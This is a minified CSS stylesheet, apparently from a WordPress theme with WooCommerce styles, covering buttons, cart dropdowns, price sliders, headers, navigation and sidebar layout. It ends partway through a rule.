input[type="submit"]{font-size:1.5em;padding:18px 15px}.btn.aligncenter{display:table;margin:0 auto 15px auto}.btn.blue{background-color:#5973ca;background-image:-webkit-linear-gradient(#5973ca 0%,#3258aa 50%,#0f3f8d 100%);background-image:linear-gradient(#5973ca 0%,#3258aa 50%,#0f3f8d 100%);box-shadow:0px 1px 0px #8097ee inset;border:1px solid #0f3f8d;color:#fff !important}.btn.blue button[type="submit"],.btn.blue input[type="submit"]{color:#fff !important}.btn.dark{background-color:#7e7e7e;background-image:-webkit-linear-gradient(#7e7e7e 0%,#6e6e6e 50%,#5b5b5b 100%);background-image:linear-gradient(#7e7e7e 0%,#6e6e6e 50%,#5b5b5b 100%);box-shadow:0px 1px 0px #a6a6a6 inset;border:1px solid #5b5b5b;color:#fff !important}.btn.dark button[type="submit"],.btn.dark input[type="submit"]{color:#fff !important}.btn.green{background-color:#50ac77;background-image:-webkit-linear-gradient(#50ac77 0%,#319360 50%,#107a49 100%);background-image:linear-gradient(#50ac77 0%,#319360 50%,#107a49 100%);box-shadow:0px 1px 0px #66c18a inset;border:1px solid #107a49;color:#fff !important}.btn.green button[type="submit"],.btn.green input[type="submit"]{color:#fff !important}.btn.light{background-color:#f9f9f9;background-image:-webkit-linear-gradient(#f9f9f9 0%,#f1f1f1 50%,#e8e8e8 100%);background-image:linear-gradient(#f9f9f9 0%,#f1f1f1 50%,#e8e8e8 100%);box-shadow:0px 1px 0px #fdfdfd inset;border:1px solid #e8e8e8;color:#fff !important}.btn.light button[type="submit"],.btn.light input[type="submit"]{color:#fff !important}.btn.purple{background-color:#ae86cd;background-image:-webkit-linear-gradient(#ae86cd 0%,#9a72b8 50%,#855ea2 100%);background-image:linear-gradient(#ae86cd 0%,#9a72b8 50%,#855ea2 100%);box-shadow:0px 1px 0px #dfb4ef inset;border:1px solid #855ea2;color:#fff !important}.btn.purple button[type="submit"],.btn.purple input[type="submit"]{color:#fff !important}.btn.red{background-color:#ae4176;background-image:-webkit-linear-gradient(#ae4176 0%,#962360 50%,#7a0048 100%);background-image:linear-gradient(#ae4176 0%,#962360 50%,#7a0048 100%);box-shadow:0px 1px 0px #e06fa2 inset;border:1px solid #7a0048;color:#fff !important}.btn.red button[type="submit"],.btn.red input[type="submit"]{color:#fff !important}.btn.orange{background-color:#ffda54;background-image:-webkit-linear-gradient(#ffda54 0%,#fdc841 50%,#fbb128 100%);background-image:linear-gradient(#ffda54 0%,#fdc841 50%,#fbb128 100%);box-shadow:0px 1px 0px #ffe861 inset;border:1px solid #fbb128;color:#fff !important}.btn.orange button[type="submit"],.btn.orange input[type="submit"]{color:#fff !important}.btn.teal{background-color:#457da4;background-image:-webkit-linear-gradient(#457da4 0%,#306c92 50%,#18597d 100%);background-image:linear-gradient(#457da4 0%,#306c92 50%,#18597d 100%);box-shadow:0px 1px 0px #679dc6 inset;border:1px solid #18597d;color:#fff !important}.btn.teal button[type="submit"],.btn.teal input[type="submit"]{color:#fff !important}.btn.blue:hover{background-color:#6780d8;background-image:-webkit-linear-gradient(#6780d8 0%,#3b60b3 50%,#0f3f8d 100%);background-image:linear-gradient(#6780d8 0%,#3b60b3 50%,#0f3f8d 100%);box-shadow:0px 1px 0px #849bf2 inset;border:1px solid #0f3f8d}.btn.dark:hover{background-color:#929292;background-image:-webkit-linear-gradient(#929292 0%,#797979 50%,#5b5b5b 100%);background-image:linear-gradient(#929292 0%,#797979 50%,#5b5b5b 100%);box-shadow:0px 1px 0px #acacac inset;border:1px solid #5b5b5b}.btn.green:hover{background-color:#61bc86;background-image:-webkit-linear-gradient(#61bc86 0%,#3b9d69 50%,#107a49 100%);background-image:linear-gradient(#61bc86 0%,#3b9d69 50%,#107a49 100%);box-shadow:0px 1px 0px #6bc68f inset;border:1px solid #107a49}.btn.light:hover{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#f3f3f3 50%,#e8e8e8 100%);background-image:linear-gradient(#fff 0%,#f3f3f3 50%,#e8e8e8 100%);box-shadow:0px 1px 0px #fff inset;border:1px solid #e8e8e8}.btn.purple:hover{background-color:#bc93db;background-image:-webkit-linear-gradient(#bc93db 0%,#a179bf 50%,#855ea2 100%);background-image:linear-gradient(#bc93db 0%,#a179bf 50%,#855ea2 100%);box-shadow:0px 1px 0px #e3b8f3 inset;border:1px solid #855ea2}.btn.red:hover{background-color:#c8598d;background-image:-webkit-linear-gradient(#c8598d 0%,#a22d6b 50%,#7b0149 100%);background-image:linear-gradient(#c8598d 0%,#a22d6b 50%,#7b0149 100%);box-shadow:0px 1px 0px #e977aa inset;border:1px solid #7a0048}.btn.orange:hover{background-color:#ffe55f;background-image:-webkit-linear-gradient(#ffe55f 0%,#fdcf47 50%,#fbb128 100%);background-image:linear-gradient(#ffe55f 0%,#fdcf47 50%,#fbb128 100%);box-shadow:0px 1px 0px #ffec66 inset;border:1px solid #fbb128}.btn.teal:hover{background-color:#5b91ba;background-image:-webkit-linear-gradient(#5b91ba 0%,#3a769c 50%,#18597d 100%);background-image:linear-gradient(#5b91ba 0%,#3a769c 50%,#18597d 100%);box-shadow:0px 1px 0px #6ea4cd inset;border:1px solid #18597d}.btn.blue:active{background-color:#10408e;background-image:-webkit-linear-gradient(#10408e 0%,#345aac 50%,#5873c9 100%);background-image:linear-gradient(#10408e 0%,#345aac 50%,#5873c9 100%);box-shadow:0px 1px 0px #6785d9 inset;border:1px solid #0f3f8d}.btn.dark:active{background-color:#5b5b5b;background-image:-webkit-linear-gradient(#5b5b5b 0%,#6e6e6e 50%,#7e7e7e 100%);background-image:linear-gradient(#5b5b5b 0%,#6e6e6e 50%,#7e7e7e 100%);box-shadow:0px 1px 0px #9a9a9a inset;border:1px solid #5b5b5b}.btn.green:active{background-color:#117b4a;background-image:-webkit-linear-gradient(#117b4a 0%,#319360 50%,#50ac77 100%);background-image:linear-gradient(#117b4a 0%,#319360 50%,#50ac77 100%);box-shadow:0px 1px 0px #50b07b inset;border:1px solid #107a49}.btn.light:active{background-color:#e8e8e8;background-image:-webkit-linear-gradient(#e8e8e8 0%,#f1f1f1 50%,#f9f9f9 100%);background-image:linear-gradient(#e8e8e8 0%,#f1f1f1 50%,#f9f9f9 100%);box-shadow:0px 1px 0px #f7f7f7 inset;border:1px solid #e8e8e8}.btn.purple:active{background-color:#855ea2;background-image:-webkit-linear-gradient(#855ea2 0%,#9c74ba 50%,#9c74ba 100%);background-image:linear-gradient(#855ea2 0%,#9c74ba 50%,#9c74ba 100%);box-shadow:0px 1px 0px #d1a6e0 inset;border:1px solid #855ea2}.btn.red:active{background-color:#7b0149;background-image:-webkit-linear-gradient(#7b0149 0%,#962360 50%,#ae4176 100%);background-image:linear-gradient(#7b0149 0%,#962360 50%,#ae4176 100%);box-shadow:0px 1px 0px #ce5993 inset;border:1px solid #7a0048}.btn.orange:active{background-color:#fbb129;background-image:-webkit-linear-gradient(#fbb129 0%,#fdc63e 50%,#ffda54 100%);background-image:linear-gradient(#fbb129 0%,#fdc63e 50%,#ffda54 100%);box-shadow:0px 1px 0px #fedb53 inset;border:1px solid #fbb128}.btn.teal:active{background-color:#19597d;background-image:-webkit-linear-gradient(#19597d 0%,#2e6a90 50%,#457da4 100%);background-image:linear-gradient(#19597d 0%,#2e6a90 50%,#457da4 100%);box-shadow:0px 1px 0px #5891b9 inset;border:1px solid #18597d}.btn.light{color:#4e4e4e !important}.btn.light button[type="submit"],.btn.light input[type="submit"]{color:#4e4e4e !important}@media screen and (-webkit-min-device-pixel-ratio: 0){button.btn>span{margin-top:-1px;margin-right:-2px;margin-left:-2px}}.btn.full{width:100%;text-align:center}.far .btn{font-weight:bold}.far .btn span,.far .btn button[type="submit"],.far .btn input[type="submit"]{border:none;text-shadow:none}.f1 .btn,.f2 .btn{font-size:1em}.f1 .btn span,.f2 .btn span{font-size:1em}.f4 .btn input,.f5 .btn input{font-size:24px;min-height:55px}.f1 .btn span{padding:20px 95px}.f2 .right{text-align:right}.f2 .btn{margin-top:10%;width:90%}.f2 .btn span{padding:10%;width:80%}.f4 .btn{width:100%}.f4 .btn span{padding:1em 0em;width:100%}.focus_submit{background:none;border-left:none;border-right:none;border-bottom:none;width:100%}#poststuff #thrive_focus_options #container-focus-preview h1{font-size:2.25em;margin:33px 0px 16px 0px}#poststuff #thrive_focus_options #container-focus-preview h2{color:#fff;font-size:1.875em;font-weight:bold;margin:25px 0px 12px 0px}#poststuff #thrive_focus_options #container-focus-preview .light h2,#poststuff #thrive_focus_options #container-focus-preview .light h3,#poststuff #thrive_focus_options #container-focus-preview .light a{color:#3A3A3A}#poststuff #thrive_focus_options #container-focus-preview h3{border:none;color:#fff;font-size:1.625em;margin:22px 0px 11px 0px;padding:0px}#poststuff #thrive_focus_options #container-focus-preview h4{font-size:1.375em;margin:18px 0px 9px 0px}#poststuff #thrive_focus_options #container-focus-preview h5{font-size:1.125em;margin:16px 0px 8px 0px}#poststuff #thrive_focus_options #container-focus-preview h6{font-size:.875em;margin:14px 0px 7px 0px}#poststuff #thrive_focus_options #container-focus-preview a{color:#fff;text-decoration:underline}#poststuff #thrive_focus_options #container-focus-preview a.gBt{color:#5b5b5b;text-decoration:none}@font-face{font-family:'WooCommerce';src:url("../fonts/WooCommerce.eot");src:url("../fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("../fonts/WooCommerce.woff") format("woff"),url("../fonts/WooCommerce.ttf") format("truetype"),url("../fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:normal;font-style:normal}@media only screen and (max-width: 775px){nav li.mobile-mini-cart{padding:10px 10px;display:block}nav li.mobile-mini-cart a{border:2px solid #387fc8 !important;border-radius:5px}nav li.mobile-mini-cart a:before{content:"\e01d";font-size:16px;font-family:'WooCommerce';color:#387fc8}.mini-cart-contents{display:none}}@media only screen and (min-width: 775px){.tve-woo-minicart li.mobile-mini-cart{display:none}.tve-woo-minicart header .wrp{position:relative;padding-right:150px;box-sizing:border-box}.tve-woo-minicart header .wrp .mini-cart-contents{position:absolute;right:0;top:50%;margin-top:-20.5px}}.cart-contents-btn,ul.cart-dropdown>li>a{color:#555;font-size:16px;display:inline-block;padding:10px 15px;font-size:16px;line-height:16px;border:2px solid #387fc8;border-radius:5px}.cart-contents-btn:hover,ul.cart-dropdown>li>a:hover{background-color:#387fc8;color:#fff}.cart-contents-btn:hover:before,ul.cart-dropdown>li>a:hover:before{color:#fff}ul.cart-dropdown{list-style:none;margin:0;padding:0}ul.cart-dropdown>li{position:relative}ul.cart-dropdown>li>a{position:relative;border-radius:5px}ul.cart-dropdown>li>a:before{content:"\e01d";font-size:16px;font-family:'WooCommerce';color:#387fc8}ul.cart-dropdown>li:hover ul{display:block}ul.cart-dropdown>li ul{display:none;width:250px;top:39px;right:0;z-index:9999;list-style:none;position:absolute;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;background-color:#fff;border:1px solid #f4f3f3;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,0.175)}ul.cart-dropdown>li ul li .item{display:block;padding:3px 10px;margin:3px 0}ul.cart-dropdown>li ul li .item:hover{background-color:#f3f3f3}ul.cart-dropdown>li ul li .item:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}ul.cart-dropdown>li ul li .item-left{float:left}ul.cart-dropdown>li ul li .item-left img{width:50px}ul.cart-dropdown>li ul li .item-left span.item-info{margin-left:10px}ul.cart-dropdown>li ul li .item-left span.item-info span.quantity-amount{display:block}ul.cart-dropdown>li ul li .item-left a{color:#555;font-size:14px}ul.cart-dropdown>li ul li .item-left a:hover{color:#387fc8}ul.cart-dropdown>li ul li .item-right{float:right}ul.cart-dropdown>li ul li .item-right a{margin-top:14px;background-color:#FF4136;color:#fff;border-radius:100%;height:20px;width:20px;text-align:center;display:block;position:relative}ul.cart-dropdown>li ul li .item-right a:after{content:"\f00d";font-family:'FontAwesome';font-size:12px;height:9px;width:9px;line-height:8px;position:absolute;top:50%;left:50%;margin-top:-4.5px;margin-left:-4.5px}ul.cart-dropdown>li ul li.divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}ul.cart-dropdown>li ul li a.view-more{text-align:center;display:block;padding:10px 0;color:#555}ul.cart-dropdown>li ul li a.view-more:hover{background-color:#f3f3f3}ul.cart-dropdown li .item-left img,ul.cart-dropdown li .item-left span.item-info{float:left}.clearfix-woo-widgets:after,ul.cart_list li:after,ul.product_list_widget li:after,ul.cart_list li dl:after,ul.product_list_widget li dl:after,.widget_shopping_cart_content .buttons:after,.widget_layered_nav ul li:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix-woo-widgets,ul.cart_list li,ul.product_list_widget li,ul.cart_list li dl,ul.product_list_widget li dl,.widget_shopping_cart_content .buttons,.widget_layered_nav ul li{display:inline-block}html[xmlns] .clearfix-woo-widgets,html[xmlns] ul.cart_list li,ul.cart_list html[xmlns] li,html[xmlns] ul.product_list_widget li,ul.product_list_widget html[xmlns] li,html[xmlns] ul.cart_list li dl,ul.cart_list li html[xmlns] dl,html[xmlns] ul.product_list_widget li dl,ul.product_list_widget li html[xmlns] dl,html[xmlns] .widget_shopping_cart_content .buttons,.widget_shopping_cart_content html[xmlns] .buttons,html[xmlns] .widget_layered_nav ul li,.widget_layered_nav ul html[xmlns] li{display:block}* html .clearfix-woo-widgets,* html ul.cart_list li,ul.cart_list * html li,* html ul.product_list_widget li,ul.product_list_widget * html li,* html ul.cart_list li dl,ul.cart_list li * html dl,* html ul.product_list_widget li dl,ul.product_list_widget li * html dl,* html .widget_shopping_cart_content .buttons,.widget_shopping_cart_content * html .buttons,* html .widget_layered_nav ul li,.widget_layered_nav ul * html li{height:1%}ul.cart_list,ul.product_list_widget{list-style:none outside;padding:0;margin:0}ul.cart_list li,ul.product_list_widget li{padding:4px 0;margin:5px 0;list-style:none;display:block;background:none}ul.cart_list li a,ul.product_list_widget li a{display:block;margin-bottom:5px;font-weight:700}ul.cart_list li img,ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}ul.cart_list li dl,ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,0.1)}ul.cart_list li dl dt,ul.cart_list li dl dd,ul.product_list_widget li dl dt,ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em}ul.cart_list li dl dt,ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}ul.cart_list li dl dd,ul.product_list_widget li dl dd{padding:0 0 .25em 0}ul.cart_list li dl dd p:last-child,ul.product_list_widget li dl dd p:last-child{margin-bottom:0}ul.cart_list li .star-rating,ul.product_list_widget li .star-rating{float:none;margin:0}.woocommerce-product-search label{display:none}.woocommerce-product-search input[type="search"]{height:40px;padding:0 10px}.woocommerce-product-search input[type="submit"]{background-color:#fff;border:2px solid #387fc8;border-radius:5px;color:#387fc8;cursor:pointer;display:inline-block;font-size:17px;line-height:12px;padding:12px 6px;text-align:center}.woocommerce-product-search input[type="submit"]:hover{background-color:#387fc8;color:#fff}.widget_shopping_cart_content .total{border-top:1px solid #bcbcbc;padding:4px 0 0}.widget_shopping_cart_content .total strong{min-width:40px;display:inline-block;font-weight:600}.widget_shopping_cart_content .cart_list li{padding-left:2em;position:relative;padding-top:0;position:relative}.widget_shopping_cart_content .cart_list li a.remove{position:absolute;top:0;left:0}.widget_shopping_cart_content .buttons{margin-top:10px}.widget_shopping_cart_content .buttons .button{background-color:#fff;border:2px solid #387fc8;border-radius:5px;color:#387fc8;cursor:pointer;display:inline-block;font-size:17px;line-height:12px;padding:12px 16px;text-align:center}.widget_shopping_cart_content .buttons .button:hover{background-color:#387fc8;color:#fff}.widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.widget_layered_nav ul li{padding:0 0 1px;list-style:none}.widget_layered_nav ul li a,.widget_layered_nav ul li span{padding:1px 0;text-decoration:none}.widget_layered_nav ul li.chosen a:before{content:"\e013";color:red}.widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.widget_layered_nav_filters ul li a{text-decoration:none}.widget_layered_nav_filters ul li a:before{content:"\e013";color:red}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:0.8751em}.widget_price_filter .price_slider_amount .button{font-size:1.15em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:red;border-radius:1em;cursor:ew-resize;outline:none;top:-.3em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-.8em}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:red}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:red;border:0}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}html{font-size:100%;height:100%}body{background:#ffffff;font-family:‘Open Sans’, sans-serif;font-size:13px;margin:0;overflow-x:hidden}html,body{overflow-x:hidden}.flex-cnt{overflow:hidden}.spr{height:25px}.bspr{height:60px}img{border:none;height:auto;max-width:100%}ins{background:#fff9c0;text-decoration:none}h1{clear:both}h1,h2,h3,h4,h5,h6{font-family:'Open Sans', sans-serif;font-weight:700;line-height:1.3;word-wrap:break-word}h1.entry-title,h2.entry-title{color:#555555}h1.entry-title a,h2.entry-title a{color:#555555}.pgs h1{color:#28cdfb;font-family:'Roboto Slab';font-weight:700}h5.aut{margin:0px}h1,.entry-title{margin:0px 0px 33px 0px}.pgs h1,.pgs .entry-title{font-size:3.077em}h1 a,.entry-title a{color:#28cdfb}h2{font-size:1.923em;margin:25px 0px 12px 0px}h3{font-size:1.538em;margin:22px 0px 11px 0px}h4{font-size:1.462em;margin:18px 0px 9px 0px}h5{font-size:1.308em;margin:16px 0px 8px 0px}h6{font-size:1em;margin:14px 0px 7px 0px}h1,.entry-title{font-size:33px}p{font-size:1em;line-height:2em;word-wrap:break-word}hr{border-color:#dedede}input[type="submit"]{-webkit-appearance:none}.aIm img{border:3px solid #efefef;box-sizing:border-box;display:block}.afim{border:3px solid #efefef;box-sizing:border-box;display:block}.pst{max-width:220px}.psb,.psb img{display:block;margin-bottom:10px;width:100%;height:auto}.aIm.left,.afim.left{margin:0px 20px 20px 0px}.aIm.right,.afim.right{margin:0px 0px 20px 20px}.aIm.center,.afim.center{margin:20px auto}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:15px;margin:20px 20px;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;line-height:1.4}.alignnone{margin:10px}.aligncenter{display:block;margin:10px auto}.alignright{float:right;margin:10px 0px 10px 20px}.alignleft{float:left;margin:10px 20px 10px 0px}.lst{margin-right:0px}.awe{color:#28cdfb;font-size:1.3em;font-family:FontAwesome}#floating_menu{width:100%;z-index:101;-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu header{-webkit-transition:all,.2s,ease-out;-moz-transition:all,.2s,ease-out;transition:all,.2s,ease-out;padding:20px 0 10px}#floating_menu[data-float='float-fixed']{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu[data-float='float-fixed'] img,#floating_menu[data-float='float-fixed'] #text_logo{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu #logo img{-webkit-transition:max-height,.2s,linear;-moz-transition:max-height,.2s,linear;transition:max-height,.2s,linear}#floating_menu.mff{-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear;position:fixed;opacity:1;visibility:visible}#floating_menu.mff .hic,#floating_menu.mff .hif{height:100% !important}#floating_menu.mff .hic .tt-dmy,#floating_menu.mff .hif .tt-dmy{display:none}#floating_menu.mff .hic #head_wrp{position:static}#floating_menu.mff.a60.mfd:not(.extended-open){opacity:0;visibility:hidden;-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear}#floating_menu.mff.a60 header{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;padding:15px 0 5px 0px}#floating_menu.mff.a60 header nav>ul>li{padding-bottom:5px}#floating_menu.mff.a60 header #logo img{-webkit-transition:max-height,.2s,linear;-moz-transition:max-height,.2s,linear;transition:max-height,.2s,linear;max-height:50px}#floating_menu.mff.a60 header .center_logo #logo img{max-height:100px}#floating_menu.mff.a60 header .center_logo .phone{display:none}#floating_menu.mff.a60 header .side_logo .phone .fphr{display:none}header{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#f8f8f8 50%,#f2f2f2 100%);background-image:linear-gradient(#fff 0%,#f8f8f8 50%,#f2f2f2 100%);border-bottom:1px solid #ebebeb;font-weight:400;padding:20px 0px 10px 0px}header .dfm{color:#4e4e4e;display:block;font-size:13px}header .lg.cen{margin:0 auto}header .hmn{display:none}header nav>ul.menu li.current-menu-item>a,header nav>ul.menu li.current_page_item>a,header nav ul#menu li.current-menu-item>a,header nav ul#menu li.current_page_item>a{color:#28cdfb}header nav>ul>li.menu-item-has-children>a:after{content:'\f078';color:#828282;font-family:FontAwesome;font-weight:300;font-size:10px;padding:0px 5px}header nav>ul>li.menu-item-has-children:hover>a:after{color:#28cdfb}header nav ul li{display:inline-block;font-size:1em;float:left;padding:0px 10px;position:relative}header nav ul li a{color:#4e4e4e;display:block}header nav ul li a:hover{color:#28cdfb}header nav ul li>ul{box-shadow:0 2px 4px -3px #000000;border:1px solid #f0f0f0;display:none;margin-left:-100px;min-width:200px;position:absolute;left:50%;top:30px;z-index:4000}header nav ul li>ul li{background:#f9f9f9;border-top:1px solid #f0f0f0;color:#fff;display:block;float:none;font-size:0.75rem;position:relative;padding:0px}header nav ul li>ul li:first-child{border-top:none}header nav ul li>ul li a{height:40px;line-height:40px;text-indent:15px}header nav ul li>ul li a:hover{background-color:#f6f6f6}header nav ul li>ul li ul{top:-2px;left:150%;width:100%;z-index:10000}header nav ul li>ul li.menu-item-has-children>a:after{content:'\f054';color:#c2bdae;float:right;font-family:FontAwesome;font-size:10px;margin-right:15px}header nav ul li>ul li.menu-item-has-children:hover>a:after{color:#28cdfb}header nav>ul>li{padding-bottom:10px;padding-top:10px}#text_logo.blue a{color:#28cdfb}#text_logo.brown a{color:#736357}#text_logo.dark a{color:#34495e}#text_logo.liliac a{color:#7b0046}#text_logo.navy a{color:#005b7f}#text_logo.pink a{color:#fcb4e6}#text_logo.purple a{color:#8562a3}#text_logo.red a{color:#ff4351}#text_logo.yellow a{color:#feae1b}.phone,.phone_mobile{display:table-cell;font-family:'Open Sans', sans-serif;text-align:center;vertical-align:middle;width:235px}.phone .phr,.phone_mobile .phr{border-radius:9px;border:1px solid #bbbbbb;padding:10px}.phone .apnr,.phone span,.phone_mobile .apnr,.phone_mobile span{display:block}.phone span,.phone_mobile span{font-size:13px;line-height:22px}.phone .mphr,.phone .fphr,.phone_mobile .mphr,.phone_mobile .fphr{color:#4e4e4e;font-size:13px}.phone .fphr,.phone_mobile .fphr{display:block}.bSe .phone a,.bSe .phone_mobile a{color:#4e4e4e;text-decoration:none}.phone a,.phone_mobile a{color:#4e4e4e}.phone .apnr,.phone_mobile .apnr{font-size:19px;line-height:25px}.phone .apnr:before,.phone_mobile .apnr:before{content:'\f095';color:#4e4e4e;display:inline-block;font-family:'FontAwesome';margin-right:5px}@media only screen and (min-width: 768px){.h-cta{margin:0 5px;padding:0 0 15px 0}.h-cta>a{text-align:center;border-radius:5px;color:#fff;font-weight:700;padding:10px}.h-cta>a:hover{color:#fff}.h-cta>a>span{display:block;font-size:11px;font-weight:400}}.phone .mphr{display:none}footer .phr{background:#FBFBFB}.bSe .phone,.widget .phone{display:block;margin:0 auto}.phone_mobile{display:none}header{display:block;text-align:center}header:before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:bottom}header #head_wrp{display:inline-block;vertical-align:bottom}header #nav_right{text-align:left}header .center_logo #logo,header .center_logo #text_logo{float:none}header .center_logo #nav_right{display:table;margin:0 auto}header .center_logo #nav_right .phone{display:table-cell;vertical-align:middle}header .center_logo #nav_right nav.right{display:table-cell;float:none;vertical-align:middle}header .side_logo .h-i{display:table;width:100%}header .side_logo #logo,header .side_logo #text_logo{text-align:left}header .side_logo #logo,header .side_logo #text_logo,header .side_logo #nav_right,header .side_logo .phone{display:table-cell;float:none}header .side_logo #logo,header .side_logo #text_logo,header .side_logo .phone{vertical-align:middle}header .side_logo #nav_right{vertical-align:middle}#logo{-webkit-transition:all,.5s,ease-in-out;-moz-transition:all,.5s,ease-in-out;transition:all,.5s,ease-in-out}#logo img{max-width:200px}#text_logo{font-size:32px;line-height:50px}.brd{border-bottom:1px solid #e0e0e0}.brd .wrp{padding:12px 20px}.brd ul{list-style-type:none}.brd ul li{color:#8b8b8b;font-size:.923em;display:inline}.brd ul li span{display:inline-block;margin:0px 5px}.brd ul li a{color:#8b8b8b}.brd ul li .sel{color:#28cdfb}.brd ul li .sel>span{color:#8b8b8b}.brd .no-link{color:#8c8b8b;text-decoration:none;cursor:default}.biI{margin:7px 0px 50px 0px;width:100%}.fwI{margin-bottom:40px;width:100%}.cnt .awr{padding:0px 10px 10px 10px}.cnt .awr>.out:first-child,.cnt .awr>.clear:first-child+.out,.cnt .awr .thrv_page_section:first-child{margin-top:-60px !important}.cnt .bpd{margin:0 auto;width:827px}.cnt .bpd .out{margin-left:-2500px;width:5807px}.cnt .bSe article{box-sizing:border-box;position:relative}.cnt .bSe article.sticky{background:#f3f3f3;border:1px solid #d4d4d4;padding-top:15px}.cnt .bSe article.sticky footer{border-top:2px solid #e7e7e7;border-bottom:none;padding-top:10px;padding-bottom:0px}.cnt .bSe.left,.cnt .bSe.right{width:67.59%}.cnt .sAs{margin-left:20px;width:28%}.cnt .sAs .ttl{border-bottom:1px solid #e7e7e7;color:#28cdfb;font-size:1.231em;font-weight:700;line-height:1em;margin-bottom:17px;padding-bottom:17px}.cnt .sAs.left{border-right:1px solid #e7e7e7}.cnt .sAs.left section{margin-right:20px;padding-left:10px}.cnt .sAs.right{border-left:1px solid #e7e7e7}.cnt .sAs.right section{margin-left:20px;padding-right:10px}.cnt .sAs .scn{margin-top:17px}.cnt .sAs>section{margin-bottom:45px}.cnt .sAs.left{margin-left:0px}.cnt .search-box{height:45px}.cnt article .aut p{color:#555555;margin-bottom:10px}.cnt article p{color:#555555;margin-bottom:30px;word-wrap:break-word}.cnt article .shw p{margin-bottom:0px}.cnt article ul{list-style-image:url("../images/bullet.png")}.cnt article ul,.cnt article ol{line-height:1.5em;margin-bottom:1.25em;padding-left:2em}.cnt article ul ul,.cnt article ul ol,.cnt article ol ul,.cnt article ol ol{padding-left:3em}.cnt article .aut ul{border-right:1px solid #dbdbdb;list-style-image:none;margin:0px;padding:0px 10px 0px 15px}.cnt article h1,.cnt article .entry-title{font-weight:700;line-height:1.25em}.cnt article h1 a,.cnt article .entry-title a{text-decoration:none}.cnt article h4{font-weight:700}.cnt article h4 a{text-decoration:none}.cnt article a{text-decoration:underline}.cnt article a.crp,.cnt article a.btn{text-decoration:none}.cnt article .pgn a,.cnt article .cmc a,.cnt article .mre a{text-decoration:none}.cnt .mre{background-color:#fff;background-image:-webkit-linear-gradient(top, #fff 0%,#f3f3f3 100%);background-image:linear-gradient(to bottom,#fff 0%,#f3f3f3 100%);box-shadow:0px -1px 0px 0px #f6f6f6 inset;border-radius:4px;border:1px solid #e3e3e3;display:table;font-size:1em;padding:12px 10px 12px 16px;text-align:center}.cnt .mre>p{display:none}.cnt .mre span{display:block;float:left}.cnt .mre span:first-child{line-height:1.5em}.cnt .mre .awe{color:#28cdfb;line-height:1.2em;margin-left:10px}.cnt .mre a{color:#28cdfb}.cnt .rmt{color:#28cdfb;line-height:1.8em}.cnt .rmt:after{content:'...'}.cnt section footer{border-bottom:2px solid #e7e7e7;color:#939393;margin:30px 0px 0px 0px;padding:0px 0px 10px 0px}.cnt section .meta{list-style-type:none;margin:0px;padding:0px;width:80%}.cnt section .meta li{display:inline;font-size:.923em}.cnt section .meta li.sep{margin:0px 5px}.cnt section .meta span{font-weight:600;text-transform:uppercase}.cnt section .meta a{color:#939393;text-decoration:none}.cnt section .tgs{cursor:pointer;font-size:1em;line-height:1.5em;position:relative}.cnt section .tgs a{color:#4bd5fc}.cnt section .tgs>span{float:left}.cnt section .tgs>span.icn{background:url("../images/sprite-web.png") no-repeat -8px -83px;display:block;height:20px;margin-right:10px;width:20px}.cnt section .tgs .showTags{color:#939393;cursor:pointer;float:left}.cnt section .tagsList{box-shadow:0px 4px 2px -2px #E0E0E0;background:#fff;min-width:200px;margin:0px;padding:10px;position:absolute;right:0px;top:15px;z-index:5}.cnt section .tagsList a{display:inline;float:left;margin-right:5px}section[id*='categories'] label[for='cat']{display:none}.tagcloud{font-size:.75em}.tagcloud a{border-radius:20px;border:1px solid #e3e3e3;background:#fff;color:#706f6f;display:inline-block;font-size:1em !important;margin-bottom:5px;padding:10px 12px}.tagcloud a:hover{border:1px solid #4bd5fc;color:#28cdfb}.ctb{border-bottom:1px solid #e6e6e6;margin-bottom:20px}.ctb h5{font-size:1.154em;font-weight:600;text-indent:20px}.no_comm{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-bottom:20px}.cms 